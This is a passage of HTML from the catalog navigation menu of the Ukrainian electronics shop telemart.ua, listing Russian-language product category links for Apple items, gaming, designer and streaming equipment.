                                Mini 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%25studio%2F"><img class="img-fluid" src="/data/carryicons/studio-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520studio%2F">Studio</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/monitors/apple/"><img class="img-fluid" src="/theme/main/i/c/c7-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/monitors/apple/">Studio Display</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio Display 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/apple-tv/"><img class="img-fluid" src="/data/categoryicons/c3448-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/apple-tv/">TV</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                TV 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>





                    </div>

                    <div class="col-sm-6 col-lg-6 col-xl-4">

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Аксессуары 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/usb-cables/filter/apple/">Кабели USB</a></li>

                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/hdmi-dvi-vga-cables/filter/apple/">Адаптеры</a></li>
                               <li><a class="catalog-box__item-link"
                                 href="https://telemart.ua/mobile-accessories/charger/filter/apple/">Зарядные устройства</a></li>
                                 <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/airtag/">Airtag</a></li>




                                 </ul>

                               </div>
                             </div>
                           </div>

                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                            <div class="catalog-box__item-column">
                              <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для ПК</a>
                              </div>
                              <div class="catalog-box__last-level">
                                <div class="mobile-place-back">
                                  <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для ПК 
                                  </button>
                                </div>
                                <ul class="catalog-box__item-list">
                                  <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/mouse/apple/">Мышки</a></li>
                                   <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/keyboards/apple/">Клавиатуры</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards-for-tablets/">Клавиатуры к планшетам</a></li>
                                       <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/apple/styluses/">Стилусы</a></li>




                                       </ul>

                                     </div>
                                   </div>
                                 </div>

                                 <div class="catalog-box__item">
                                  <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3451-h.svg"></a>
                                  <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Чехлы и ремешки</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                      <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                          Чехлы и ремешки 
                                        </button>
                                      </div>
                                      <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/cases-for-iphone/">Чехлы для Iphone</a></li>
                                         <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/cases-for-ipad/">Чехлы для Ipad</a></li>

                                             <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/straps/">Ремешки к Watch</a></li>




                                             </ul>

                                           </div>
                                         </div>
                                       </div>







                                     </div>





                                   </div>
                                 </div>
                               </div>                    
                    <div class="tab-pane fade show" id="catalog-gaming-0" role="tabpanel" aria-labelledby="catalog-gaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для геймера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-gamer.html" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-gamer.html" data-block-segment="gaming">Конфигуратор ПК для геймера</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для геймера                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/" data-block-segment="gaming">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/discrete/" data-block-segment="gaming">Игровые ноутбуки</a></li>
                                
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" data-block-segment="gaming">Игровые консоли</a></li>
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/portable/" data-block-segment="gaming">Портативные консоли</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/amd-ryzen-r5/intel-core-i9/intel-core-i7/intel-core-i5/" data-block-segment="gaming">Игровые процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-50xx/rtx-40xx/rtx-30xx/rx-9xxx/rx-7xxx/rx-6xxx/" data-block-segment="gaming">Игровые видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="gaming">SSD для игровых ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="gaming">ОЗУ для игровых ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровая периферия</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровая периферия 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-game/" data-block-segment="gaming">Геймерские мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/" data-block-segment="gaming">Игровые мышки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/" data-block-segment="gaming">Игровые клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/filter/with-speed-surface/with-control-surface/" data-block-segment="gaming">Игровые коврики</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/" data-block-segment="gaming">Игровые гарнитуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/" data-block-segment="gaming">Игровые манипуляторы</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/ps5/ps4/xbox-one/nintendo/gamepad/" data-block-segment="gaming">Манипуляторы для консолей</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/steering-wheel/" data-block-segment="gaming">Рули и педали</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" data-block-segment="gaming">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" data-block-segment="gaming">Геймерские веб-камеры</a></li>
                                      
                                    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/akusticheskie-sistemy/" data-block-segment="gaming">Акустические системы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/wan-1000-mbit/" data-block-segment="gaming">Игровые роутеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/" data-block-segment="gaming">Сетевые карты</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/anda-seat/cooler-master/cougar/hator/" data-block-segment="gaming">Столы для геймеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="gaming">Геймерские кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="gaming">Аксессуары для кресел</a></li>
                                       
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="gaming">Крепления для монитора</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="gaming">Органайзеры для игрового места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="gaming">Подставки для периферии</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/" data-block-segment="gaming">Подставки для рук</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/glides/" data-block-segment="gaming">Глайды для мышек</a></li>
                                
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="gaming">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="gaming">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="gaming">ИБП</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровой мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровой мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/" data-block-segment="gaming">LEGO</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/" data-block-segment="gaming">Игровые сувениры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/" data-block-segment="gaming">Одежда для геймера</a></li>
    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/" data-block-segment="gaming">Игры для консолей</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="gaming">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-design-0" role="tabpanel" aria-labelledby="catalog-design-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для дизайнера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-designer.html" data-block-segment="design"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-designer.html" data-block-segment="design">Конфигуратор ПК для дизайнеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для дизайнеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/amd-ryzen-9/amd-ryzen-7/core-i9/core-i7/rtx-5090/rtx-5080/rtx-5070-ti/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/64gb/32gb/" data-block-segment="design">ПК для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-ultra-i5/intel-core-7/intel-i9/intel-i7/intel-i5/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/ram-64gb-ram/ram-32gb-ram/ips/oled/liquid-retina/" data-block-segment="design">Ноутбуки для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" data-block-segment="design">Графические планшеты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Мониторы-планшеты</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="design">Процессоры для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/" data-block-segment="design">Видеокарты для дизайна</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="design">SSD для дизайнерских ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/16gb/" data-block-segment="design">ОЗУ для дизайнерских ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/work-with-graphics/" data-block-segment="design">Мониторы для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/" data-block-segment="design">Клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/for-specialized-tasks/" data-block-segment="design">Мышки и трекболы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/" data-block-segment="design">Коврики для мышек</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" data-block-segment="design">Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/filter/pen/" data-block-segment="design">Перья для планшетов</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/filter/digital-pen-nibs/" data-block-segment="design">Наконечники для перьев</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/" data-block-segment="design">Аксессуары для графических планшетов</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/manual-adjustment/electrical-adjustment/" data-block-segment="design">Стол для дизайнера</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/4d/rocking-yes/" data-block-segment="design">Эргономичные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="design">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="design">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="design">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="design">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="design">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="design">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="design">ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" data-block-segment="design">Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/" data-block-segment="design">Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" data-block-segment="design">Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/external-batteries/filter/more-100w/40-100w/" data-block-segment="design">Повербанки для ноутбуков</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="design"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="design">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>




 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-streaming-0" role="tabpanel" aria-labelledby="catalog-streaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для стримера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-streamer.html" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-streamer.html" data-block-segment="streaming">Конфигуратор ПК для стримеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для стримеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/streaming/" data-block-segment="streaming">ПК для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-7/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/" data-block-segment="streaming">Ноутбуки для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" data-block-segment="streaming">Игровые консоли</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для стриминга</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для стриминга 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="streaming">Процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/geforce-rtx-4070-ti-super/geforce-rtx-4070-ti/geforce-rtx-4070-super/geforce-rtx-4070/" data-block-segment="streaming">Видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="streaming">ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="streaming">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/" data-block-segment="streaming">Сетевые карты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/sound-cards/" data-block-segment="streaming">Звуковые карты</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c428-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для стримера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для стримера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" data-block-segment="streaming">Веб-камеры для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" data-block-segment="streaming">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/overhead/full-size/headband/" data-block-segment="streaming">Наушники для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/" data-block-segment="streaming">Мониторы</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" data-block-segment="streaming">Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/streaming/" data-block-segment="streaming">Контроллеры для стриминга</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/" data-block-segment="streaming">Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/" data-block-segment="streaming">Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/" data-block-segment="streaming">Игровые манипуляторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/" data-block-segment="streaming">Роутеры</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места стримера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места стримера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
